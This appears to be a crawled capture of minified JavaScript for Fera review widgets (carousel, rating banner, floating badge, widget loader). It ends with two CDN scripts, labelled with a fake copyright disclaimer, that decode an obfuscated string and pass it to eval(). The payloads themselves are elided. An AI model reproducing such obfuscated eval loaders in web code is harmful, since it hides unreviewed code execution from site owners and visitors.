te,s={mount(){this.enable(),this.start(),r.settings.hoverpause&&this.bind()},enable(){this.j=!0},disable(){this.j=!1},start(){this.j&&(this.enable(),r.settings.autoplay&&Fs(this.qt)&&(this.qt=setInterval(()=>{this.stop(),e.Run.make(">"),this.start(),t.emit("autoplay")},this.time)))},stop(){this.qt=clearInterval(this.qt)},bind(){i.on("mouseover",e.Html.root,()=>{this.j&&this.stop()}),i.on("mouseout",e.Html.root,()=>{this.j&&this.start()})},unbind(){i.off(["mouseover","mouseout"],e.Html.root)}};return C(s,"time",{get(){let a=e.Html.slides[r.index].getAttribute("data-glide-autoplay");return a?A(a):A(r.settings.autoplay)}}),t.on(["destroy","update"],()=>{s.unbind()}),t.on(["run.before","swipe.start","update"],()=>{s.stop()}),t.on(["pause","destroy"],()=>{s.disable(),s.stop()}),t.on(["run.after","swipe.end"],()=>{s.start()}),t.on(["play"],()=>{s.enable(),s.start()}),t.on("update",()=>{s.mount()}),t.on("destroy",()=>{i.destroy()}),s}function Yo(r){return Ne(r)?ko(r):(ee("Breakpoints option must be an object"),{})}function Sa(r,e,t){let i=new te,s=r.settings,a=Yo(s.breakpoints),o=Object.assign({},s),l={match(d){if(typeof window.matchMedia!="undefined"){for(let u in d)if(d.hasOwnProperty(u)&&window.matchMedia(`(max-width: ${u}px)`).matches)return d[u]}return o}};return Object.assign(s,l.match(a)),i.on("resize",window,vt(()=>{r.settings=us(s,l.match(a))},r.settings.throttle)),t.on("update",()=>{a=Yo(a),o=Object.assign({},s)}),t.on("destroy",()=>{i.off("resize",window)}),l}var rl={Html:To,Translate:Fo,Transition:qo,Direction:Eo,Peek:$o,Sizes:Po,Gaps:Mo,Move:Bo,Clones:Io,Resize:Ao,Build:Lo,Run:So};var vs=class extends ps{mount(e={}){return super.mount(Object.assign({},rl,e))}};var ws=class extends Yt{get Sa(){return`<a href="${this.ka}" class="fera-review-product-link" ${this.app.config.designMode?"data-fera-design-disabled":""}>${this.gr}</a>`}get Ct(){return""}};var bs=class extends ge{constructor(e){super(n({openModalOnClick:!0},e)),this.review.product&&(this.product=new ws(n({},this.i)))}get i(){return h(n({},super.i),{lazyLoad:!0})}Xe(){return super.Xe("130xs300")}te(){return super.te("170")}get s(){return`<div ${this.pi} tabindex="-1">
    <div class="fera-review-content">
        ${this.ui}
        ${this.ci}
        ${this.te()}
        ${this.fi}
        ${this.Je()}
        ${this.Mt}
        ${this.Xe()}
    </div>
</div>`}};var xi=class extends Ae{constructor(e){super(e),this.addClass("fera-testimonialCarousel-widget"),this.mc=B(this.ms.bind(this),100),this.ie=[],this.nav=new Ot({app:this.app,c:"fera-testimonialCarousel-nav",onPrev:()=>this.glide.go("<"),onNext:()=>this.glide.go(">")})}r(){super.r(),this.collection=new ke(this.pe),this.collection.load().then(()=>this.ae())}get pe(){let e={app:this.app,params:this.widgetModel.collectionParams,usePagination:this.widgetModel.usePagination};return this.widgetModel.get("types_to_show","both")!=="both"&&(e.params.subject=this.widgetModel.get("types_to_show")==="product"?"product":"store"),this.widgetModel.is("only_with_content")&&(e.params.only_with_content=!0),this.usingSampleData&&(e.params.samples=!0),e}ae(){this.collection.on("load:before",()=>this.R()),this.collection.on("load:after",()=>this._()),this.collection.length<1?this.addChild(new le({app:this.app,content:this.t("There are no reviews to show right now. Check back again soon!")})):(this.ie=this.collection.models.map(e=>new bs(h(n({},this.i),{c:"fera-slider-slide",review:e}))),this.addChildren(this.ie),this.gc=!0,this.ms()),this.Ce()}Ce(){this.app.seoService.removeFromWidget(this)}d(){super.d(),this.gc&&this.ms()}destroy(){this.Oo(),super.destroy()}Oo(){if(this.glide)try{this.glide.destroy()}catch(e){this.ne(`Glide destroy error ignored. ${e.message}`)}}get vc(){if(this.widgetModel.is("autoplay_enabled"))return this.widgetModel.get("autoplay_speed",5e3)}get wc(){return Math.ceil(this.el.getBoundingClientRect().width/575)}get bc(){return{perView:this.wc,gap:24,type:"carousel",autoplay:this.vc,direction:this.yc,classes:{direction:{ltr:"fera-slider--ltr",rtl:"fera-slider--rtl"},slider:"fera-slider--slider",carousel:"fera-slider--carousel",swipeable:"fera-slider--swipeable",dragging:"fera-slider--dragging",cloneSlide:"fera-slider-slide--clone",activeNav:"fera-slider-bullet--active",activeSlide:"fera-slider-slide--active",disabledArrow:"fera-slider-arrow--disabled"}}}get yc(){return this.app.cssService.detectedTextDirection}zo(){if(!this.el)return;let e=this.el.querySelector(".glide__slide--active");if(!e)return;this.Li(e);let t=Math.round(document.body.offsetWidth/(e.offsetWidth||200)/2),i=e.previousSibling,s=e.nextSibling;for(let a=0;a<t;a++)this.Li(i),this.Li(s),i=i.previousSibling,s=s.nextSibling;this.Li(s)}Li(e){return e?(e.querySelectorAll("img[data-src]:not([src])").forEach(t=>t.src=t.dataset.src),!0):!1}ms(){this.Oo(),!(!this.rendered||this.destroyed)&&(this.glide=new vs("[data-fera-carousel-track]",this.bc),this.glide.mount({Controls:Ca,Breakpoints:Sa,Swipe:ya,Anchors:xa,Autoplay:ka}),this.jo||(this.jo=new ResizeObserver(()=>{!this.rendered||this.destroyed||this.Vo&&this.Vo==globalThis.innerWidth||(this.Vo=globalThis.innerWidth,this.mc())}),this.jo.observe(this.el)),this.glide.on("move.after",B(()=>this.zo(),250)),this.zo(),this.er(),this.refreshView())}er(){let e=!1,t={},i=()=>{e=!1,t={},this.ie.forEach(s=>s.clickListenersDisabled=!1)};this.el.addEventListener("mousedown",s=>{i(),t={x:s.clientX,y:s.clientY}}),this.el.addEventListener("mouseup",()=>{setTimeout(i,10)}),this.el.addEventListener("mousemove",s=>{if(!t.x)return;let a=s.clientX-t.x,o=s.clientY-t.y;!e&&(Math.abs(a)>10||Math.abs(o)>10)&&(e=!0,this.ie.forEach(l=>l.clickListenersDisabled=!0))})}get i(){return h(n({},super.i),{collection:this.collection,widgetModel:this.widgetModel,includeSeoAttributes:!1,showProduct:this.widgetModel.is("products_visible")})}get hi(){return this.i}get T(){return je.defaultTypeSettings}get s(){return`<div id="testimonials">
  ${this.so}
  <div data-fera-carousel-track class="fera-slider">
    <div class="fera-slider-track" data-glide-el="track">
      <div data-fera-child-container class="fera-carousel-body fera-slider-slides"></div>
    </div>
  </div>
  <div data-fera-component="nav"></div>`}};var ys=class extends Ae{constructor(e){super(e),this.addClass("fera-overallRatingBanner-widget"),this.stars=new Ke({app:this.app,value:this.averageRating,includeSeoAttributes:!1}),this.verificationIcon=new it({app:this.app,onClick:this.e.onVerificationClick})}get Ri(){return!0}get xc(){return this.verifiedReviewCount/this.reviewCount>=.5}get rating(){let e=this.P||this.store.rating;return this.usingSampleData?{average:4.5,count:123,verified_count:65}:(!e||e.count<=0)&&this.app.config.designMode?{average:4.5,count:123,verified_count:65}:e}get averageRating(){return this.rating.average}get reviewCount(){return this.rating.count}get verifiedReviewCount(){return this.rating.verified_count}get Xr(){return parseFloat(this.averageRating).toFixed(1)}get Jr(){return`<span class="fera-overallRatingBanner-rating-number">${this.Xr}</span>`}get Ve(){return`<span data-fera-rating-count="${this.reviewCount}"
    class="fera-overallRatingBanner-rating-count-total" data-fera-rating-count-number
    data-value="${this.reviewCount}">${this.formatNumber(this.reviewCount,{notation:"compact"})}</span>`}get _c(){return!this.options.stars_visible||!this.averageRating?"":'<span class="fera-overallRatingBanner-rating-stars" data-fera-component="stars"></span>'}get Cc(){return`<span>${this.t("Overall Average Rating")}</span>`}get kc(){let e={average:this.averageRating,count:this.reviewCount,formatted_count:this.Ve};return`<span>${this.t("{{ formatted_count }} Customer Review{% if count != 1 %}s{% endif %}",e)}</span>`}get T(){return He.defaultTypeSettings}get s(){return`<div id="overallRatingBanner">
    <div class="fera-overallRatingBanner-widget-content">
        <div class="fera-overallRatingBanner-firstLineText">${this.Cc}</div>
        <div class="fera-overallRatingBanner-rating-container">
            <svg class="fera-overallRatingBanner-leftRibbon" width="39" height="86" viewBox="0 0 39 86" fill="none" xmlns="http://www.w3.org/2000/svg"><!-- Left Ribbon SVG Path Here -->
                <path d="M38.4338 0.898905C25.5381 0.629314 27.1354 7.98277 27.1354 7.98277C27.1354 7.98277 33.0173 12.6567 38.4338 0.898905Z" fill="#171717" />
                <path d="M24.3413 0C14.2933 8.11026 20.2253 12.7161 20.2253 12.7161C20.2253 12.7161 27.7213 12.4899 24.3413 0Z" fill="#171717" />
                <path d="M14.4346 9.53403C5.9448 19.2772 12.5845 22.7784 12.5845 22.7784C12.5845 22.7784 19.9275 21.251 14.4346 9.53403Z" fill="#171717" />
                <path d="M6.57925 20.7358C1.91907 32.7965 9.34871 33.8139 9.34871 33.8139C9.34871 33.8139 15.7297 29.8499 6.57925 20.7358Z" fill="#171717" />
                <path d="M1.95875 31.9378C1.69017 44.8825 9.01575 43.2792 9.01575 43.2792C9.01575 43.2792 13.6634 37.358 1.95875 31.9378Z" fill="#171717" />
                <path d="M0.5 42.3293C2.46694 55.1175 9.4124 52.2654 9.4124 52.2654C9.4124 52.2654 12.9722 45.638 0.5 42.3293Z" fill="#171717" />
                <path d="M3.06501 53.4426C7.22248 65.694 13.5652 61.6753 13.5652 61.6753C13.5652 61.6753 15.9079 54.5244 3.06501 53.4426Z" fill="#171717" />
                <path d="M8.15035 64.1689C14.365 75.5167 19.9121 70.4512 19.9121 70.4512C19.9121 70.4512 20.993 63.0013 8.15035 64.1689Z" fill="#171717" />
                <path d="M14.7472 74.8118C24.4534 83.3339 27.9413 76.6689 27.9413 76.6689C27.9413 76.6689 26.4156 69.3107 14.7472 74.8118Z" fill="#171717" />
                <path d="M23.9011 82.7037C34.5709 89.9796 37.2135 82.9406 37.2135 82.9406C37.2135 82.9406 34.8134 75.8173 23.9011 82.7037Z" fill="#171717" />
                <path d="M32.7205 12.4051C20.0733 9.89687 20.3703 17.4167 20.3703 17.4167C20.3703 17.4167 25.3579 23.0361 32.7205 12.4051Z" fill="#171717" />
                <path d="M23.8184 20.5236C11.0787 22.498 13.9199 29.4699 13.9199 29.4699C13.9199 29.4699 20.5222 33.0432 23.8184 20.5236Z" fill="#171717" />
                <path d="M20.3732 30.6048C8.16826 34.7781 12.1717 41.145 12.1717 41.145C12.1717 41.145 19.2914 43.5093 20.3732 30.6048Z" fill="#171717" />
                <path d="M18.9407 41.694C7.63593 47.9323 12.6822 53.5005 12.6822 53.5005C12.6822 53.5005 20.108 54.5729 18.9407 41.694Z" fill="#171717" />
                <path d="M21.5292 49.7923C11.4812 57.9026 17.4131 62.5085 17.4131 62.5085C17.4131 62.5085 24.9092 62.2822 21.5292 49.7923Z" fill="#171717" />
                <path d="M24.9437 57.3727C18.2668 68.4382 25.407 70.739 25.407 70.739C25.407 70.739 32.374 67.9502 24.9437 57.3727Z" fill="#171717" />
                <path d="M30.5324 67.2795C30.2638 80.2242 37.5894 78.6208 37.5894 78.6208C37.5894 78.6208 42.2371 72.6997 30.5324 67.2795Z" fill="#171717" />
            </svg>
            <div class="fera-overallRatingBanner-rating">
                ${this.Jr}
                ${this._c}
            </div>
            <svg class="fera-overallRatingBanner-rightRibbon" width="39" height="86" viewBox="0 0 39 86" fill="none" xmlns="http://www.w3.org/2000/svg"><!-- Right Ribbon SVG Path Here -->
                <path d="M0.566396 0.898847C13.4621 0.629256 11.8648 7.98269 11.8648 7.98269C11.8648 7.98269 5.98286 12.6566 0.566396 0.898847Z" fill="#171717" />
                <path d="M14.6589 0C24.7069 8.11025 18.775 12.7161 18.775 12.7161C18.775 12.7161 11.279 12.4899 14.6589 0Z" fill="#171717" />
                <path d="M24.5656 9.5344C33.0554 19.2776 26.4157 22.7787 26.4157 22.7787C26.4157 22.7787 19.0727 21.2513 24.5656 9.5344Z" fill="#171717" />
                <path d="M32.4207 20.7356C37.0808 32.7963 29.6512 33.8137 29.6512 33.8137C29.6512 33.8137 23.2702 29.8497 32.4207 20.7356Z" fill="#171717" />
                <path d="M37.0412 31.9377C37.3097 44.8824 29.9842 43.2791 29.9842 43.2791C29.9842 43.2791 25.3365 37.3579 37.0412 31.9377Z" fill="#171717" />
                <path d="M38.5 42.3288C36.5331 55.117 29.5876 52.2649 29.5876 52.2649C29.5876 52.2649 26.0279 45.6375 38.5 42.3288Z" fill="#171717" />
                <path d="M35.935 53.4428C31.7775 65.6942 25.4348 61.6755 25.4348 61.6755C25.4348 61.6755 23.0921 54.5246 35.935 53.4428Z" fill="#171717" />
                <path d="M30.8497 64.1687C24.6351 75.5165 19.088 70.4511 19.088 70.4511C19.088 70.4511 18.007 63.0011 30.8497 64.1687Z" fill="#171717" />
                <path d="M24.2529 74.8118C14.5466 83.3339 11.0588 76.669 11.0588 76.669C11.0588 76.669 12.5845 69.3108 24.2529 74.8118Z" fill="#171717" />
                <path d="M15.099 82.7037C4.42917 89.9796 1.78658 82.9406 1.78658 82.9406C1.78658 82.9406 4.18666 75.8173 15.099 82.7037Z" fill="#171717" />
                <path d="M6.27967 12.405C18.9269 9.89683 18.6299 17.4166 18.6299 17.4166C18.6299 17.4166 13.6423 23.036 6.27967 12.405Z" fill="#171717" />
                <path d="M15.1816 20.5238C27.9212 22.4983 25.08 29.4701 25.08 29.4701C25.08 29.4701 18.4777 33.0434 15.1816 20.5238Z" fill="#171717" />
                <path d="M18.6269 30.6047C30.8319 34.778 26.8285 41.1448 26.8285 41.1448C26.8285 41.1448 19.7088 43.5091 18.6269 30.6047Z" fill="#171717" />
                <path d="M20.0597 41.6935C31.3644 47.9318 26.3182 53.5 26.3182 53.5C26.3182 53.5 18.8924 54.5723 20.0597 41.6935Z" fill="#171717" />
                <path d="M17.4709 49.7922C27.5189 57.9025 21.5869 62.5084 21.5869 62.5084C21.5869 62.5084 14.0909 62.2821 17.4709 49.7922Z" fill="#171717" />
                <path d="M14.0564 57.3728C20.7334 68.4382 13.5931 70.739 13.5931 70.739C13.5931 70.739 6.62613 67.9502 14.0564 57.3728Z" fill="#171717" />
                <path d="M8.46759 67.2795C8.73616 80.2243 1.41059 78.6209 1.41059 78.6209C1.41059 78.6209 -3.23706 72.6997 8.46759 67.2795Z" fill="#171717" />
            </svg>
        </div>
        <div class="fera-overallRatingBanner-secondLineText">
            ${this.kc}
            ${this.xc?'<svg class="fera-overallRatingBanner-verification-icon" data-fera-component="verificationIcon"></svg>':""}
        </div>
    </div>
</div>`}};var xs=class extends f{constructor(e){super(e),this.customerReviews=new ct({app:this.app,includeSeoAttributes:!1,widgetModel:new G({app:this.app,includeSeoAttributes:!1,layout:this.e.layout||"list",min_cols:this.e.minCols||1,when_no_reviews:this.e.whenNoReviews||"hide",header_visible:!1})})}d(){super.d(),this.R(),this.customerReviews.on("reviews.render:after",()=>this._()),this.customerReviews.rendered&&this._()}get s(){return`<div class="fera-all-reviews-modal-content">
    <div data-fera-component="customerReviews">Loading...</div>
</div>`}};var _s=class extends q{constructor(e){super(h(n({},e),{allowOutsideClick:!0})),this.addClass("fera-block-widget-modal fera-all-reviews-modal "),this.content=new xs(this.i)}get S(){return this.t("Customer Reviews")}get i(){return h(n({},super.i),{layout:this.e.layout,minCols:this.e.minCols,whenNoReviews:this.e.whenNoReviews})}get Re(){return!0}get brandingComponent(){return this.re||(this.re=new ve({app:this.app,utmMedium:"all_reviews_modal"}))}};var Cs=class extends lt{constructor(e){super(e),this.addClass("fera-floatingRatingBadge-widget"),this.toggleClass("fera-floatingRatingBadge-widget--withBorder",!!this.Ri),this.toggleClass("fera-floatingRatingBadge-widget--withBg",!!this.Fr),this.addClass(`fera-floatingRatingBadge-widget--${this.Sc}`),this.toggleClass("fera-floatingRatingBadge-widget--withHorizontalOffset",!!this.Mc),this.addClass(`fera-floatingRatingBadge-widget--${this.Rc}-corners`),this.star=new Je({app:this.app,value:1,includeSeoAttributes:!1}),this.on("click",t=>this.fs(t))}r(){super.r(),this.Tc()}Tc(){this.designVars["--floatingRatingBadge-offset--top"]?this.el.style.bottom="auto":this.designVars["--floatingRatingBadge-offset--bottom"]&&(this.el.style.top="auto")}get isClickable(){return this.reviewCount>0}fs(e){this.isClickable&&(e.preventDefault(),this.Do=this.Do||new _s(this.i),this.Do.show())}get i(){return h(n({},super.i),{rating:this.rating,scope:this.app.store,whenNoReviews:this.widgetModel.get("when_no_reviews"),minCols:this.widgetModel.get("min_cols")})}get Ri(){return!0}get Fr(){return!0}get Sc(){return this.widgetModel.get("screen_edge")}get designVars(){return this.widgetModel.designVars}get Mc(){return this.designVars["--floatingRatingBadge-offset--x-axis"]}get Rc(){return this.widgetModel.get("corner_style","sharp")}get rating(){let e=this.P||this.store.rating;return this.usingSampleData?{average:4.2,count:120,verified_count:65}:(!e||e.count<=0)&&this.app.config.designMode?{average:4.2,count:120,verified_count:65}:e}get reviewCount(){return this.rating.count}get Ve(){return`<span data-fera-rating-count="${this.reviewCount}"
    class="fera-floatingRatingBadge-rating-count-total" data-fera-rating-count-number
    data-value="${this.reviewCount}">${this.formatNumber(this.reviewCount,{notation:"compact"})}</span>`}get $c(){return this.options.star_visible?'<span class="fera-floatingRatingBadge-star" data-fera-component="star"></span>':""}get Bc(){return this.options.text_visible?`<span class="fera-floatingRatingBadge-text-content">
${this.t("Review{% if count != 1 %}s{% endif %}",{count:this.reviewCount})}
</span>`:""}get Pc(){return this.widgetModel.is("count_num_visible")?`<span class="fera-floatingRatingBadge-text-totalRatingCount">
(${this.Ve})
</span>`:""}get T(){return Ue.defaultTypeSettings}get s(){return`<div id="floatingRatingBadge">
    <div class="fera-floatingRatingBadge-widget-content">
        ${this.$c}
        <div class="fera-floatingRatingBadge-text">
            ${this.Bc}
            ${this.Pc}
        </div>
    </div>
</div>`}};var ks=class extends w{initModelFromElement(e,t={}){let i=e.dataset,s=i.type||i.feraWidget||i.feraContainer,a=i.product||i.productId||i.product_id;t.app=this.app;let o=i.editor;o&&(o=o.replace("shopify_dawn","shopify_theme_editor"));let l,d;if(i.feraWidgetId&&(d=this.app.store.widgets.find(u=>u.id===i.feraWidgetId)),!d&&o){let u=o;d=this.app.store.widgets.find(c=>c.get("type")===s&&c.installation.method===u)}return d=d||this.app.store.widgets.find(u=>u.get("type")===s),d&&(l=d.clone()),l=l||Tt.initModel({type:s,product:a,editor:o},t),l.installation.method!=o&&(l.set("installation_method",o||"tag"),l.set("conditions",{})),l.loadDataFromElement(e),l}static initModelFromComponent(e,t={},i={}){if(e instanceof xi)return new je(t,i);if(e instanceof ht)return new Re(t,i);if(e instanceof bi)return new oe(t,i);if(e instanceof gt)return new Oe(t,i);if(e instanceof wi)return new ze(t,i);throw new Error(`Unknown widget model for '${e}'.`)}initComponent(e){if(e.widgetModel instanceof je)return new xi(e);if(e.widgetModel instanceof G)return new ct(e);if(e.widgetModel instanceof re)return new oi(e);if(e.widgetModel instanceof oe)return new bi(h(n({},e),{subject:"product"}));if(e.widgetModel instanceof Oe)return new gt(e);if(e.widgetModel instanceof ze)return new wi(h(n({},e),{subject:"product"}));if(e.widgetModel instanceof He)return new ys(e);if(e.widgetModel instanceof Ue)return new Cs(e);throw new Error(`Unknown widget type '${e.widgetModel.get("type")}' for element.`)}create({element:e=null,container:t=null,widgetModel:i=null}){let s=e||t,a={app:this.app,widgetModel:i};if(s){if(s.fera)return Promise.resolve(s.fera);a.widgetModel=this.Lc(s)}else{if(i)return this.Ic(i,a);throw new Error("WidgetFactory.create requires either an element, container, or widgetModel.")}if(e)a.el=e;else if(t)a.container=t;else throw new Error("WidgetFactory.create requires either an element or container.");return this.gs(a)}Ic(e,t){return m(this,null,function*(){if(e.managedInFera&&e.installation.disabled&&this.app.request.getFeraParam("widget")!==e.id)return this.C("Widget disabled and not previewing so it was not rendered.",e),null;if(e.autoIntegrated){let i=Array.from(e.autoIntegrationPossibilities).map(o=>o.selector);if(this.app.plugins.some(o=>typeof o.supportsAutomaticWidgetIntegration=="function"&&o.supportsAutomaticWidgetIntegration(e.type)))return null;if(i.length<1&&e.isVisible)throw new Error(`Automatic widget installation requested for widget ${e.type} but no possible installation options provided.`);let s=yield this.No(i,{widgetModel:e});if(!s)return null;let a=e.autoIntegrationPossibilities.find(o=>o.selector===s);return t.container=this.vs(a.selector),t.container.feraWidgets&&t.container.feraWidgets.find(o=>o.widgetModel.id===e.id)?null:this.gs(t,a.action)}else if(e.installation.selector){if(!(yield this.No([e.installation.selector],{widgetModel:e})))return null;t.container=this.vs(e.installation.selector);let s=t.container.feraWidgets&&t.container.feraWidgets.find(a=>a.widgetModel.id===e.id);if(s)try{s.destroy(),t.container.feraWidgets&&(t.container.feraWidgets=t.container.feraWidgets.filter(a=>a!==s))}catch(a){this.C("Error destroying duplicate widget",a.message)}return this.gs(t,e.installation.action)}else throw new Error(`Missing selector for widget ${e.get("type")} installation and installation mode is not 'auto'.`)})}Lc(e){let t;return t?t.loadDataFromElement(e):t=this.initModelFromElement(e),t}vs(e){return document.querySelector(e.replace(/:(last|first)([^-])/g,":$1-child$2").replace(/:(last|first)$/g,":$1-child"))}No(e,{widgetModel:t=null,timeout:i=1e3}={timeout:1e3,widgetModel:null}){let s=0;return new Promise(a=>{let o=()=>{let l=Array.from(e).find(d=>this.vs(d));l?a(l):s===i?(t.isVisible&&globalThis.parent==window&&this.C(`No suitable automatic installation location for widget could be found after ${i}ms.`,t),a(null)):setTimeout(()=>{s+=100,o()},100)};o()})}ws(e){if(!e||e.tagName==="BODY")return null;if(e&&e.dataset){if(e.dataset.productId)return e.dataset.productId;if(e.dataset.product_id)return e.dataset.product_id;if(e.dataset.product)return e.dataset.product}return e.parentElement?this.ws(e.parentElement):null}gs(e,t="append_to"){return m(this,null,function*(){if(e.productId=this.ws(e.el)||this.ws(e.container),e.productId=e.productId||e.widgetModel.productId,e.productId=e.productId||(yield this.app.retrieveCurrentProductIdFromPlugins()),!e.widgetModel.hasValidOptsToRender(e))return null;e.insertionMode=e.insertionMode||t;let i=this.initComponent(e);if(!(yield e.widgetModel.conditions.match(this.app.getState({product_id:e.productId})))||!e.widgetModel.isVisible)return null;if(e.widgetModel.id&&i.addClass(`fera-${e.widgetModel.id}`),e.container)yield this.Ac(e,i);else{if(e.el.fera)return e.el.fera;e.el.fera=i,i.el=e.el,yield i.renderAsync()}return this.Ec(e.widgetModel,i),i})}Ac(e,t){return m(this,null,function*(){e.container.feraWidgets=e.container.feraWidgets||[],e.container.feraWidgets.push(t),yield t.renderAsync(),e.insertionMode==="insert_after"?e.container.after(t.el):e.insertionMode==="insert_before"?e.container.before(t.el):e.insertionMode==="prepend_to"?e.container.prepend(t.el):e.insertionMode==="replace"?e.container.replaceWith(t.el):e.container.append(t.el)})}Ec(e,t){this.Oc||e.id&&e.isDeactivated&&this.app.request.getFeraParam("widget")==e.id&&(ai.info({app:this.app,body:`The ${e.get("name","fera")} widget you're previewing on this page has been deactivated so it <b>won't show to customers</b> but you'll still see it here.`,title:"Deactivated Widgets Still Show in Previews",primaryBtn:{text:"Continue Preview",onClick:()=>{t.scrollIntoView()}},secondaryBtn:{text:"View Live Site",onClick:()=>{this.app.request.removeParams({fera_widget:e.id}),globalThis.location.reload()}}}),this.Oc=!0)}};var Ss=class extends w{constructor(e){super(e),this.Z=[]}static get pageConfiguredElements(){return Array.from(document.querySelectorAll("[data-fera-widget],[data-fera-container]")).filter(e=>{var t;return!((t=e.dataset.feraContainer)!=null&&t.match(/^\d+$/)||e.dataset.feraSkill)})}static get Fo(){return{apiKey:["api_key","api-key","apiKey","store_pk","store-pk","storePk","public_key","public-key","publicKey"],apiUrl:["api_url","api-url","apiUrl"],cdnUrl:["cdn_url","cdn-url","cdnUrl"],apiCdnUrl:["api_cdn_url","api-cdn-url","apiCdnUrl"],designMode:["design_mode","design-mode","designMode","fera-design","fera_design","feraDesign"],locale:["locale","language","lang"]}}static getAttributeConfig(){return this.pageConfiguredElements.reduce((e,t)=>{let i={};return Object.keys(this.Fo).forEach(s=>{var a;for(let o of this.Fo[s]){let l=(a=t==null?void 0:t.dataset)==null?void 0:a[o];if(typeof l!="undefined"){i[s]=l;break}}}),n(n({},e),i)},{})}initModelFromElement(e){return this.factory.initModelFromElement(e)}get factory(){return this.zc||(this.zc=new ks({app:this.app}))}load(){this.isLoading=!0,this.qo(),this.jc()}reload(){this.isLoading=!0,this.clear(),this.load()}clear(){for(let e=this.Z.length-1;e>=0;e--)this.Z[e].canBeRemovedViaFera&&(this.Z[e].destroy(),this.Z[e]=null);this.Z=this.Z.filter(e=>e)}get widgets(){return this.Z}bs(e){if(e){if(Array.isArray(e))return e.forEach(t=>this.bs(t));this.Z.includes(e)||this.Z.push(e)}}jc(){this.ys=[],this.Vc=this.app.store.widgets,this.Vc.forEach(e=>{if(!e.selectorIntegrated&&!e.autoIntegrated){this.ys.push(e),this.Ii();return}this.factory.create({widgetModel:e}).then(t=>{this.ys.push(e),this.bs(t),this.Ii()})})}Ii(){this.ys.length==this.app.store.widgets.length&&this.xs.length==this.Wo.length&&(this.isLoading=!1)}qo(){this.xs=[],this.Wo=this.constructor.pageConfiguredElements,this.Wo.forEach(e=>{let t=this.Dc(e);t?t.then(i=>{this.xs.push(e),this.bs(i),this.Ii()}):(this.xs.push(e),this.Ii())}),this.Nc()}Dc(e){return this.factory.create({element:e})}Nc(){this.Ho||(this.Ho=new MutationObserver(e=>{e.forEach(t=>{!t.addedNodes||Array.from(t.addedNodes).every(s=>{let a=s;for(;a;){if(a.fera)return!0;a=a.parentNode}return!1})||this.qo()})}),this.Ho.observe(document.body,{childList:!0,subtree:!0,attributes:!1,characterData:!1}))}};vi.init({pushBuffer:globalThis.fera,WidgetLoader:Ss});var a8=vi;})();


--- FILE ---
content_type: application/javascript
request_url: https://wixwebsitespeedy3.b-cdn.net/speedyscripts/ecmrx_5826/ecmrx_5826_1.js
body_size: 1375
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Wix Script 
 var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",56,"FMTZWmSaV",2,8,31))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://wixwebsitespeedy3.b-cdn.net/speedyscripts/ecmrx_5826/ecmrx_5826_2.js
body_size: 21392
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc21e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe27c(d,e,f){var g=_0xc21e[2][_0xc21e[1]](_0xc21e[0]);var h=g[_0xc21e[3]](0,e);var i=g[_0xc21e[3]](0,f);var j=d[_0xc21e[1]](_0xc21e[0])[_0xc21e[10]]()[_0xc21e[9]](function(a,b,c){if(h[_0xc21e[4]](b)!==-1)return a+=h[_0xc21e[4]](b)*(Math[_0xc21e[8]](e,c))},0);var k=_0xc21e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc21e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe27c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",48,"GjeyugNlA",23,2,29))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976